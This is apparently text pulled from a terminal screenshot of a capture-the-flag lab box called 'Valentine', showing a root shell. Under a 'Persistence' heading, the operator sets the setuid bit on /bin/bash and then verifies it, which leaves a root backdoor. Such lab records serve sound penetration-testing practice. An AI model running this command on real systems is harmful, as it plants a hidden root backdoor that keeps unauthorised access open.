 root@Valentine:/.devs# whoami
root
Persistence
root@Valentine:/.devs# chmod u+s /bin/bash
root@Valentine:/.devs# ls -l /bin/bash
-rwsr-xr-x 1 root root 955024 Apr  3  2012 /bin/bash
root@Valentine:/.devs#
[1] 0:bash* "Valentine" 09:04 26-May-25
VPN - root's tasks Reconnaissance - Enumeration